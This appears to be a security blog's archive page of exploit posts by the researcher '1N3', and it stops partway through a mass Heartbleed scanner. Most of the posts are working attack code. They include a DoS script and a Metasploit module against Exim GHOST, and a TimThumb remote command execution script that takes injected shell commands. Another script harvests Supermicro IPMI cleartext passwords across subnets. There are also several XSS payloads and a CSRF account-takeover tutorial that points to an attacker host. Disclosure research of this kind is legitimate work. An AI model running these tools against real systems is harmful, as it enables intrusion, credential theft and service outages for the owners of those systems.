Showing posts with label exploit. Show all posts
Showing posts with label exploit. Show all posts
Saturday, February 28, 2015
Cross-Site Tracer Exploit
#!/usr/bin/python
# Cross-Site Tracer by 1N3 v20150224
# https://crowdshield.com
#
# ABOUT: A quick and easy script to check remote web servers for Cross-Site Tracing. For more robust mass scanning, you can create a list of domains or IP addresses to iterate through by doing 'for a in `cat targets.txt`; do ./xsstracer.py $a 80; done;'
#
# USAGE: xsstracer.py <IP/host> <port>
#
import socket
import time
import sys, getopt
class bcolors:
HEADER = '\033[95m'
OKBLUE = '\033[94m'
OKGREEN = '\033[92m'
WARNING = '\033[93m'
FAIL = '\033[91m'
ENDC = '\033[0m'
BOLD = '\033[1m'
UNDERLINE = '\033[4m'
def main(argv):
argc = len(argv)
if argc <= 2:
print bcolors.OKBLUE + "+ -- --=[Cross-Site Tracer by 1N3 v20150224" + bcolors.ENDC
print bcolors.OKBLUE + "+ -- --=[" + bcolors.UNDERLINE + "https://crowdshield.com" + bcolors.ENDC
print bcolors.OKBLUE + "+ -- --=[usage: %s <host> <port>" % (argv[0]) + bcolors.ENDC
sys.exit(0)
target = argv[1] # SET TARGET
port = argv[2] # SET PORT
buffer1 = "TRACE / HTTP/1.1"
buffer2 = "Test: <script>alert(1);</script>"
buffer3 = "Host: " + target
print ""
print bcolors.OKBLUE + "+ -- --=[Cross-Site Tracer by 1N3 "
print bcolors.OKBLUE + "+ -- --=[https://crowdshield.com"
print bcolors.OKBLUE + "+ -- --=[Target: " + target + ":" + port
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result=s.connect_ex((target,int(port)))
if result == 0:
s.send(buffer1 + "\n")
s.send(buffer2 + "\n")
s.send(buffer3 + "\n\n")
data = s.recv(1024)
script = "alert"
if script.lower() in data.lower():
print bcolors.FAIL + "+ -- --=[Site vulnerable to XST!" + bcolors.ENDC
print ""
print bcolors.WARNING + data + bcolors.ENDC
else:
print bcolors.OKGREEN + "+ -- --=[Site not vulnerable to XST!"
print ""
print ""
else:
print bcolors.WARNING + "+ -- --=[Port is closed!" + bcolors.ENDC
s.close()
main(sys.argv)
Thursday, January 29, 2015
Exim ESMTP glibc gethostbyname() Buffer Overflow CVE-2015-0235
msf auxiliary(ghost-exim-smtp-dos) > run
[*] 192.168.1.132:25 - Server: ESMTP Exim 4.20
[*] 192.168.1.132:25 - HELO: ESMTP Exim 4.20
[-] Auxiliary failed: EOFError EOFError
[-] Call stack:
[-] /usr/share/metasploit-framework/lib/rex/io/stream.rb:203:in `get_once'
[-] /usr/share/metasploit-framework/lib/msf/core/exploit/smtp.rb:68:in `raw_send_recv'
[-] /usr/share/metasploit-framework/modules/exploits/linux/smtp/ghost-exim-smtp-dos.rb:44:in `run'
[*] Auxiliary module execution completed
msf auxiliary(ghost-exim-smtp-dos) >
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::Smtp
include Msf::Auxiliary::Dos
def initialize
super(
'Name' => 'Exim ESMTP glibc gethostbyname() Buffer Overflow CVE-2015-0235',
'Description' => %q{
This module exploits a buffer overflow in Exim SMTP servers version 4.20 or less resulting in a service crash on vulnerable systems.
},
'Author' => [ '1N3' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 1 $'
)
end
def run()
connect
print_status("#{rhost}:#{rport} - Server: #{self.banner.to_s.strip}")
if not datastore['SkipVersionCheck'] and self.banner.to_s !~ /Exim /
disconnect
fail_with(Failure::NoTarget, "#{rhost}:#{rport} - The target server is not running Exim!")
end
buffer = "0" * 1023
helo_resp = raw_send_recv("HELO " + buffer + "\r\n")
helo_resp.each_line do |line|
print_status("#{rhost}:#{rport} - HELO: #{line.strip}")
end
ehlo_resp = raw_send_recv("EHLO " + buffer + "\r\n")
ehlo_resp.each_line do |line|
print_status("#{rhost}:#{rport} - EHLO: #{line.strip}")
end
print_status("Exploit sent!")
disconnect()
end
end
Wednesday, January 28, 2015
Exim ESMTP GHOST DoS Exploit
#!/usr/bin/python
# Exim ESMTP DoS Exploit by 1N3 v20150128
# CVE-2015-0235 GHOST glibc gethostbyname buffer overflow
# http://crowdshield.com
#
# USAGE: python ghost-smtp-dos.py <ip> <port>
#
# Escape character is '^]'.
# 220 debian-7-7-64b ESMTP Exim 4.80 ...
# HELO
# 000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
# Connection closed by foreign host.
#
# user () debian-7-7-64b:~$ dmesg
# ...
# [ 1715.842547] exim4[2562]: segfault at 7fabf1f0ecb8 ip 00007fabef31bd04 sp 00007fffb427d5b0 error 6 in
# libc-2.13.so[7fabef2a2000+182000]
import socket
import time
import sys, getopt
def main(argv):
argc = len(argv)
if argc <= 1:
print "usage: %s <host>" % (argv[0])
sys.exit(0)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = "000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000"
target = argv[1] # SET TARGET
port = argv[2] # SET PORT
print "(--==== Exim ESMTP DoS Exploit by 1N3 - https://crowdshield.com"
print "(--==== Sending GHOST SMTP DoS to " + target + ":" + port + " with length:" +str(len(buffer))
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect((target,int(port)))
data = s.recv(1024)
print "CONNECTION: " +data
s.send('HELO ' + buffer + '\r\n')
data = s.recv(1024)
print "received: " +data
s.send('EHLO ' + buffer + '\r\n')
data = s.recv(1024)
print "received: " +data
s.close()
main(sys.argv)
Labels:
1N3,
buffer,
code,
CVE-2015-0235,
execution,
exploit,
GHOST,
glibc,
linux,
local,
overflow,
remote,
vulnerability
Monday, January 19, 2015
Hak5 Wifi Pineapple RCE PoC By 1N3
https://crowdshield.com - PineappleV by Hak5 has a remote code execution flaw in the "Log View" infusion that allows un-intended code execution. Even though this is not really a "vulnerability" as only authenticated users have access to the device, it is more of a proof of concept showing un-intended code execution in the log viewer functionality due to a failure to validate and sanitize input.
Tuesday, December 30, 2014
WiFi Pineapple MK5 / SSLSplit v1.1 Cross-Site Scripting (Stored)
Vendor: Hak5
Website: http://www.hak5.com
Hardware: Wifi Pineapple MK5
Software: SSLSplit
Version: 1.1
Author: 1N3
I'm releasing this info purely for educational purposes. There appears to be a stored Cross-Site Scripting vulnerability in the SSLSplit v.1.1 infusion for the Pineapple MK5. This could be used by a rogue wifi user to invoke a Cross-Site Scripting vulnerability on the owner of the Pineapple wifi device when viewing the SSLSplit logs.
Reproduction Steps:
1. Attacker sets up a RogueAP using PineappleV with SSLSplit running
2. A Wifi user connects to the PinappleV RogueAP setup
3. Wifi user then creates an image on his webserver with meta tags embedded with the following string: "></script>">'><img src=x onerror=confirm(4)>
4. Wifi user opens a web browser and navigates to the affected image they just created
5. Attacker then tries to download his logs via the SSLSplit web UI (SSLSplit > History > Click "Download" for the affected log file)
Result:
Alert window message is displayed to attacker
Website: http://www.hak5.com
Hardware: Wifi Pineapple MK5
Software: SSLSplit
Version: 1.1
Author: 1N3
I'm releasing this info purely for educational purposes. There appears to be a stored Cross-Site Scripting vulnerability in the SSLSplit v.1.1 infusion for the Pineapple MK5. This could be used by a rogue wifi user to invoke a Cross-Site Scripting vulnerability on the owner of the Pineapple wifi device when viewing the SSLSplit logs.
Reproduction Steps:
1. Attacker sets up a RogueAP using PineappleV with SSLSplit running
2. A Wifi user connects to the PinappleV RogueAP setup
3. Wifi user then creates an image on his webserver with meta tags embedded with the following string: "></script>">'><img src=x onerror=confirm(4)>
4. Wifi user opens a web browser and navigates to the affected image they just created
5. Attacker then tries to download his logs via the SSLSplit web UI (SSLSplit > History > Click "Download" for the affected log file)
Result:
Alert window message is displayed to attacker
Friday, December 5, 2014
MS14-068 Privilege Escalation PoC: Become Domain Administrator with Any User Account
https://twitter.com/bidord
http://www.reddit.com/r/netsec/comments/2ocf9s/pykek_ms14068_privilege_escalation_poc_become/
https://github.com/bidord/pykek
http://www.reddit.com/r/netsec/comments/2ocf9s/pykek_ms14068_privilege_escalation_poc_become/
https://github.com/bidord/pykek
Labels:
admin,
code,
escalation,
exploit,
microsoft,
ms14-068,
netsec,
poc,
privilege escalation,
pykek,
windows
Wednesday, December 3, 2014
CrowdShield Bug Bounty Disclosure Programs | #bugbounty
Leverage the crowd!
Improve your cyber security!
Our CrowdShield framework connects you to security experts globally to keep you one step ahead of malicious hackers. CrowdShield allows you to test your technology around the clock to measure and prioritize real world threats to your cyber security.Our community of researchers, also known as the crowd, is comprised of ethical hackers from around the world who responsibly disclose security bugs in our bounty programs.
Cost effective and faster than standard security programs, CrowdShield provides the framework to easily manage your bounty program and rewards the crowd for their contributions. It's a win for everyone.
Open an account to start creating your customized bounty program. Using the CrowdShield platform, you will be able to choose the scope and reward for your bounty. Researchers send submissions to your bounty program. You review and validate submissions to determine if the researcher should be rewarded. Use information from the crowd to patch bugs and make your technology safer than ever before, protecting sensitive data and your reputation.
Start your bug bounty program in seconds and start receiving feedback from ethical hackers around the world!
http://crowdshield.com/signup.php
Labels:
bounty,
bug,
crowd,
crowdshield,
cyber,
ethical,
exploit,
hacker,
list,
penetration,
program,
researcher,
security,
sourced,
test,
testing
Saturday, October 25, 2014
Update Users Password and Email Address Using CSRF
During a recent bug bounty/pentest, I discovered a Cross Site Request Forgery vulnerability that allowed me to automatically update a users email address, password, credit card info, shipping address and more. This is a brief tutorial on how it was done.
What is Cross Site Request Forgery?
In short, cross site request forgery allows an attacker to do certain actions on behalf of valid users (such as updating a user's password).

Step 1: Find a form on the target website that you want to test. In the example below, it was /AccountSettings.asp.
Step 2: Intercept the POST request using Burpsuite or any other proxy. Notice below the POST values being submitted include the users password, email, CC data, etc.
POST /AccountSettings.asp HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:24.0) Gecko/20140924 Firefox/24.0 Iceweasel/24.8.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: www.vulnerabletocsrf.com/AccountSettings.asp?modwhat=change_a
Cookie: vsettings=; ASPSESSIONIDCACRBAAC=AOJMIBNBPHKJKPDJBHMNMGHH; ASP.NET_SessionId=sdrlj3454lpqi4zacpnkami3; __atuvc=6%7C42; CartID5=64D7287A97204E7C821621BE7A6174C4; Referrer=www%2Exerosecurity%2Ecom; AffiliateID=; AffiliateTrackedToday=; ASPSESSIONIDCCCQCCDB=CDCPFKHCDEOJKEPKDMIFDPPM; slt=ABEC051D-1B66-494C-BD3F-54D38B3A49AD; CustomerID=2380CC3CAA66AF2AC5C9EA2ABEC9B68BE51956AFBCC2F1A26E858B323D260F9E
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 279
Host: www.vulnerabletocsrf.com
modwhat=change_a&BillingID=&ShipID=&CCardID=&OrderPlaced=&ReturnTo=&Email=test123456%40mailinator.com&AddNewCustomer=&Emailagain=test123456%40mailinator.com&password=&passwordagain=&emailsubscriber=Y&btnContinue.x=35&btnContinue.y=16&NewSignup=&CustomerID=&Anonymous=&DirectLink=
Step 3: Recreate the original POST form on your own web server. To do this, you will need to check all form field data and HTML being passed by the target website. You can do this by viewing the source code of the target website where the POST form is found. Be sure to update the POST action="" section of the form to the target URL ie. http://www.vulnerabletocsrf.com/AccountSettings.asp. You also need to update the values of each form field to the values you want to change (ie. email address, password, CC number, etc..).
What is Cross Site Request Forgery?
In short, cross site request forgery allows an attacker to do certain actions on behalf of valid users (such as updating a user's password).
Step 1: Find a form on the target website that you want to test. In the example below, it was /AccountSettings.asp.
Step 2: Intercept the POST request using Burpsuite or any other proxy. Notice below the POST values being submitted include the users password, email, CC data, etc.
POST /AccountSettings.asp HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:24.0) Gecko/20140924 Firefox/24.0 Iceweasel/24.8.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: www.vulnerabletocsrf.com/AccountSettings.asp?modwhat=change_a
Cookie: vsettings=; ASPSESSIONIDCACRBAAC=AOJMIBNBPHKJKPDJBHMNMGHH; ASP.NET_SessionId=sdrlj3454lpqi4zacpnkami3; __atuvc=6%7C42; CartID5=64D7287A97204E7C821621BE7A6174C4; Referrer=www%2Exerosecurity%2Ecom; AffiliateID=; AffiliateTrackedToday=; ASPSESSIONIDCCCQCCDB=CDCPFKHCDEOJKEPKDMIFDPPM; slt=ABEC051D-1B66-494C-BD3F-54D38B3A49AD; CustomerID=2380CC3CAA66AF2AC5C9EA2ABEC9B68BE51956AFBCC2F1A26E858B323D260F9E
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 279
Host: www.vulnerabletocsrf.com
modwhat=change_a&BillingID=&ShipID=&CCardID=&OrderPlaced=&ReturnTo=&Email=test123456%40mailinator.com&AddNewCustomer=&Emailagain=test123456%40mailinator.com&password=&passwordagain=&emailsubscriber=Y&btnContinue.x=35&btnContinue.y=16&NewSignup=&CustomerID=&Anonymous=&DirectLink=
Step 3: Recreate the original POST form on your own web server. To do this, you will need to check all form field data and HTML being passed by the target website. You can do this by viewing the source code of the target website where the POST form is found. Be sure to update the POST action="" section of the form to the target URL ie. http://www.vulnerabletocsrf.com/AccountSettings.asp. You also need to update the values of each form field to the values you want to change (ie. email address, password, CC number, etc..).

NOTE: You can also include Javascript to automatically submit the form as soon as a user views the page via document.forms["f1"].submit(); as seen above.
STEP 4: Now that we have our new CSRF form sitting on our web server, we can send this page to users of the site to entice them to click on our link (ie. http://evilattacker.com/test.html). If the site is vulnerable to CSRF, the form fields that we edited will be automatically submitted on the user's behalf and updated. It should also be noted that this can all be done via a hidden <iframe> in any website the user visits as well.
DISCLAIMER: This is merely for educational purposes to teach more about the dangers of CSRF and improve security.
Labels:
2014,
cross site request forgery,
csrf,
exploit,
hacking,
owasp,
pentest,
pentesting,
poc,
vulnerability,
web
Thursday, July 31, 2014
Lyris ListManagerWeb 8.95a Reflective XSS
Author: 1N3
Website: http://xerosecurity.com
Vender Website: http://lyris.com/us-en/products/listmanager
Affected Product: Lyris ListManagerWeb
Affected Version: 8.95a
ABOUT:
Lyris ListManager (Lyris LM) is an on-premises email marketing software for companies that require the ability to deploy high-volume email programs behind a firewall. Version 8.95a suffers from a cross site scripting (XSS) vulnerability in the “doemailpassword.tml” page because it fails to properly sanitize the “EmailAddr” POST variable.
POC:
POST http://host.com/doemailpassword.tml HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:24.0) Gecko/20140610 Firefox/24.0 Iceweasel/24.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://host.com/emailpassword.tml
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Proxy-Connection: Keep-Alive
Host: host.com
EmailAddr=%3C%2Ftd%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Ctd%3E
Website: http://xerosecurity.com
Vender Website: http://lyris.com/us-en/products/listmanager
Affected Product: Lyris ListManagerWeb
Affected Version: 8.95a
ABOUT:
Lyris ListManager (Lyris LM) is an on-premises email marketing software for companies that require the ability to deploy high-volume email programs behind a firewall. Version 8.95a suffers from a cross site scripting (XSS) vulnerability in the “doemailpassword.tml” page because it fails to properly sanitize the “EmailAddr” POST variable.
POC:
POST http://host.com/doemailpassword.tml HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:24.0) Gecko/20140610 Firefox/24.0 Iceweasel/24.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://host.com/emailpassword.tml
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Proxy-Connection: Keep-Alive
Host: host.com
EmailAddr=%3C%2Ftd%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Ctd%3E
Labels:
0day,
2014,
ethical hacking,
exploit,
hacking,
lyris,
vulnerability,
web,
xss
Monday, July 21, 2014
MyConnection Server (MCS) Reflective XSS
Author: 1N3
Website: http://treadstonesecurity.blogspot.ca
Vender Website: http://www.visualware.com/
Affected Product: MyConnection Server
Affected Version: 9.7i (others may also be vulnerable)
ABOUT:
MyConnection Server (MCS) delivers a broad range of support managed automated and user initiated self-help connection testing and monitoring services directly via the browser to any online customer/location anywhere in the world. Due to a failure to sanitize certain GET variables passed to the connection test page (usually test.php), it is possible to inject client side javascript to run in the context of the user browsing the website. Several parameters including testtype, ver, cm, map, lines, duration and others appear to be vulnerable.
POC:
http://scrubbedhost.com/test.php?testtype=1"><script>alert(1);</script>&codebase=myspeed.pathcom.com&location=Canada:%20Toronto,%20ON&ver=1"><script>alert(1);</script>&cm=1"><script>alert(1);</script>&map=1"><script>alert(1);</script>&lines=1"><script>alert(1);</script>&pps=1"><script>alert(1);</script>&bpp=1"><script>alert(1);</script>&codec=1"><script>alert(1);</script>&provtext=1"><script>alert(1);</script>&provtextextra=11"><script>alert(1);</script>&provlink=1"><script>alert(1);</script>
VULNERABLE CODE:
* Both voiplines and testlength are written to the end user without being properly sanitized and thus vulnerable to reflective XSS.
<td valign="top" width="30%"><b>Current
Settings</b>
<br>
<br>
<b>VoIP Lines Simulated</b>:
<script type="text/javascript"> document.write(voiplines); </script><br>
<b>Test Length</b>:
<script type="text/javascript"> document.write(testlength); </script><br>
<b>Codec</b>:
<script type="text/javascript"> if (codec == "g711") { document.write(nameg711); }
else { document.write(nameg729); }
</script><br>
</td>
<td align="left" width="70%">
<p align="center">
<script>
Labels:
0day,
2014,
exploit,
myconnection server,
vulnerability,
web,
xss
Friday, June 27, 2014
TimThumb WebShot Code Execution Exploit (0-day)
#!/bin/bash
# Wordpress TimThumb Remote Command Execution Exploit (0day) v20140627 by 1N3
# (c) http://treadstonesecurity.blogspot.ca
# Usage: sh timthumb_0day.sh <IP|domain.com|google> </path/to/timthumb.php> [proxy] [command]
#
# ABOUT:
# TimThumb’s “Webshot” feature that allows for certain commands to be executed on the
# vulnerable website remotely (no authentication required). With a simple command, an
# attacker can create, remove and modify any files on your server. Timthumb 2.8.11-2.8.13
# with the WEBSHOT_ENABLED option enabled appear to be vulnerable.
#
# USAGE:
# ./timthumb_0day.sh <IP|domain.com|google> </path/to/timthumb.php> [proxy] [command]
#
# NOTE: proxy and command fields are optional.
#
# EXAMPLE:
# ./timthumb_0day.sh domain.com /wp-content/plugins/timthumb/timthumb.php
# ./timthumb_0day.sh domain.com /wp-content/plugins/timthumb/timthumb.php none rm$IFS/tmp/a.txt
# ./timthumb_0day.sh domain.com /wp-content/plugins/timthumb/timthumb.php proxy 'rm$IFS/tmp/a.txt'
# BANNER
clear
echo "(--==== http://treadstonesecurity.blogspot.ca"
echo "(--==== Wordpress TimThumb Remote Command Execution Exploit (0day) by 1N3"
echo ""
# VARS
UNICORNSCAN=`which unicornscan`
CURL=`which curl`
PROXYCHAINS=`which proxychains`
TARGET=$1
BASE_PATH=$2
PROXY=$3
COMMAND=$4
# REQUIREMENTS
if [ "$PROXYCHAINS" == "" ]; then
echo "(--==== Proxychains not installed! Continuing scan without proxy support..."
exit
fi
if [ "$CURL" == "" ]; then
echo "(--==== Curl not installed! Exiting..."
exit
fi
if [ -z "$TARGET" ] || [ -z "$BASE_PATH" ]; then
echo "(--==== Usage: $0 <IP|domain.com|google> </path/to/timthumb.php> [proxy] [command]"
exit
fi
if [ $TARGET == "google" ]; then
# USE GOOGLE HACKING TO FIND VULNERABLE SERVERS
echo "Searching Google..."
iceweasel 'https://www.google.com/search?q=TimThumb+version+%3A+2.8.13&ie=utf-8&oe=utf-8&aq=t&rls=org.mozilla:en-US:unofficial&client=iceweasel-a#q=inurl:%27%2Ftimthumb.php%27+filetype:php+inurl:plugins+inurl:wp-content&rls=org.mozilla:en-US:unofficial' &
exit
fi
if [ "$PROXY" = "proxy" ]; then
#PROXY ENABLED
echo "(--==== Scanning via proxy..."
if [ -z $COMMAND ]; then
# RUN DEFAULT COMMAND (ie. touch /tmp/a.txt)
echo "(--==== Sending exploit request to: "$TARGET
echo '(--==== GET http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$(touch$IFS/tmp/a.txt)'
proxychains curl 'http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$(touch$IFS/tmp/a.txt)' | grep version
echo "(--==== Exploit Sent! Check the local system for /tmp/a.txt..."
else
# RUN CUSTOM COMMAND
echo "(--==== Sending exploit request to: "$TARGET
echo '(--==== GET http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$('$COMMAND')'
proxychains curl 'http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$('$COMMAND')' | grep version
echo "(--==== Exploit Sent!"
fi
exit
else
# NO PROXY
echo "(--==== Scanning via direct connection..."
if [ -z $COMMAND ]; then
# RUN DEFAULT COMMAND (ie. touch /tmp/a.txt)
echo "(--==== Sending exploit request to: "$TARGET
echo '(--==== GET http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$(touch$IFS/tmp/a.txt)'
curl 'http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$(touch$IFS/tmp/a.txt)' | grep version
echo "(--==== Exploit Sent! Check the local system for /tmp/a.txt..."
else
# RUN CUSTOM COMMAND
echo "(--==== Sending exploit request to: "$TARGET
echo '(--==== GET http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$('$COMMAND')'
curl 'http://'$TARGET$BASE_PATH'?webshot=1&src=http://'$TARGET'/$('$COMMAND')' | grep version
echo "(--==== Exploit Sent!"
fi
exit
fi
echo ""
echo "(--==== Scan Complete!"
exit
Saturday, June 21, 2014
Supermicro IPMI/BMC Cleartext Password Scanner
#!/bin/bash
# Supermicro IPMI/BMC Cleartext Password Scanner v20140622 by 1N3
# http://treadstonesecurity.blogspot.ca
# Usage: sh supermicro_scan.sh <CIDR|IP|showdan> [proxy]
#
# ABOUT:
# Supermicro’s implementation of IPMI/BMC allows remote, unauthenticated attackers to
# request the file PSBlock via port 49152. This plain text password file contains IPMI
# username and password information. This script allows users to scan their networks
# check for vulnerable systems that require patching.
#
# USAGE:
# ./supermicro_scan.sh 74.200.8.237 - Single host scan
# ./supermicro_scan.sh 74.200.0.0/16 proxy - Subnet scan with proxy
# ./supermicro_scan.sh showdan - Search for vulnerable servers on ShowdanHQ
#
clear
echo "(--==== http://treadstonesecurity.blogspot.ca"
echo "(--==== Supermicro IPMI Cleartext Password Scanner by 1N3"
echo ""
UNICORNSCAN=`which unicornscan`
CURL=`which curl`
PROXYCHAINS=`which proxychains`
TARGET=$1
PROXY=$2
if [ "$UNICORNSCAN" == "" ]; then
echo "(--==== Unicornscan not installed! Exiting..."
exit
fi
if [ "$PROXYCHAINS" == "" ]; then
echo "(--==== Proxychains not installed! Continuing scan without proxy support..."
exit
fi
if [ "$CURL" == "" ]; then
echo "(--==== Curl not installed! Exiting..."
exit
fi
if [ -z "$1" ]; then
echo "(--==== Usage: $0 <CIDR|IP> [proxy]"
exit
fi
if [ $TARGET == "shodan" ]; then
# SCAN USING SHODANHQ SEARCH
echo "Searching ShowdanHQ..."
iceweasel http://www.shodanhq.com/search?q=Content-Length%3D3269 &
exit
fi
if [ "$PROXY" = "proxy" ]; then
#PROXY ENABLED
echo "(--==== Scanning via proxy..."
# SCAN FOR THE DEFAULT FILES AND PORTS
for a in `unicornscan -p 49152 $TARGET 2>/dev/null | awk '{print $5}'`; do
echo "(--==== Extracting User/Pass from $a"
echo "(--==== Sending GET http://$a:49152/PSBlock"
proxychains curl http://$a:49152/PSBlock -m 3 --retry 1 -f -# | strings
done
exit
else
# NO PROXY
echo "(--==== Scanning via direct connection..."
# SCAN FOR THE DEFAULT FILES AND PORTS
for a in `unicornscan -p 49152 $TARGET 2>/dev/null | awk '{print $5}'`; do
echo "(--==== Extracting User/Pass from $a"
echo "(--==== Sending GET http://$a:49152/PSBlock"
curl http://$a:49152/PSBlock -m 3 --retry 1 -f -# | strings
done
exit
fi
echo ""
echo "(--==== Scan Complete!"
exit
Monday, June 9, 2014
AlogoSec FireFlow v6.3 XSS/HTML Injection Flaws
x---==== Date: Mon Jun 9 2014
x---==== Author: 1N3
x---==== Homepage: http://treadstonesecurity.blogspot.ca
x---==== Software Link: http://www.algosec.com/en/products_solutions/products/fireflow
x---==== Version: 6.3 (Other versions may also be susceptible)
x---==== Vulnerability
Form fields in the user preferences screen in AlgoSec FireFlow v6.3-b230 are vulnerable to reflective XSS and HTML injection attacks. This may allow attackers to automatically execute arbitrary javascript on behalf of other logged in users on the system by substituting XSS code in their signature.
x---==== Vulnerable URL:
https://fireflowhostname.com/FireFlow/SelfService/Prefs.html
x---==== XSS Code:
<script>alert(document.cookie)</script>
Friday, June 6, 2014
OpenSSL CCS & HeartBleed Mass Scanner
#!/bin/bash
# MassBleed OpenSSL Scanner v20140609 by 1N3
# http://treadstonesecurity.blogspot.ca
# Usage: sh massbleed.sh <CIDR|IP> <single|port|subnet> [port] [proxy]
#
# ABOUT:
# This script has four main functions with the ability to proxy all connections:
# 1. To mass scan any CIDR range for OpenSSL vulnerabilities via port 443/tcp (https) (example: sh massbleed.sh 192.168.0.0/16)
# 2. To scan any CIDR range for OpenSSL vulnerabilities via any custom port specified (example: sh massbleed.sh 192.168.0.0/16 port 8443)
# 3. To individual scan every port (1-10000) on a single system for vulnerable versions of OpenSSL (example: sh massbleed.sh 127.0.0.1 single)
# 4. To scan every open port on every host in a single class C subnet for OpenSSL vulnerabilities (example: sh massbleed.sh 192.168.0. subnet)
#
# PROXY: A proxy option has been added to scan via proxychains. You'll need to configure /etc/proxychains.conf for this to work.
#
# PROXY USAGE EXAMPLES:
# (example: sh massbleed.sh 192.168.0.0/16 0 0 proxy)
# (example: sh massbleed.sh 192.168.0.0/16 port 8443 proxy)
# (example: sh massbleed.sh 127.0.0.1 single 0 proxy)
# (example: sh massbleed.sh 192.168.0. subnet 0 proxy)
#
# VULNERABILITIES:
# 1. OpenSSL HeartBleed Vulnerability (CVE-2014-0160)
# 2. OpenSSL CCS (MITM) Vulnerability (CVE-2014-0224)
#
# REQUIREMENTS:
# Is the heartbleed POC present?
# Is the openssl CCS script present?
# Is unicornscan installed?
# Is nmap installed?
echo "(--==== http://treadstonesecurity.blogspot.ca"
echo "(--==== MassBleed OpenSSL Scanner by 1N3"
echo ""
HEARTBLEED=`ls heartbleed.py`
OPENSSL_CCS=`ls openssl_ccs.pl`
UNICORNSCAN=`which unicornscan`
NMAP=`which nmap`
RANGE=$1
SCAN_TYPE=$2
CUSTOM_PORT=$3
PROXY=$4
PORT_RANGE="1-65000"
if [ "$HEARTBLEED" != "heartbleed.py" ]; then
echo "(--==== heartbleed.py not found!"
echo "(--==== To fix, download the POC by Jared Stafford (https://gist.github.com/sh1n0b1/10100394) and place in same directory named: heartbleed.py"
exit
fi
if [ "$OPENSSL_CCS" != "openssl_ccs.pl" ]; then
echo "(--==== openssl_ccs.pl not found!"
echo "(--==== To fix, download the script from RedHat (https://access.redhat.com/labs/ccsinjectiontest/) and place in same directory named: openssl_ccs.pl"
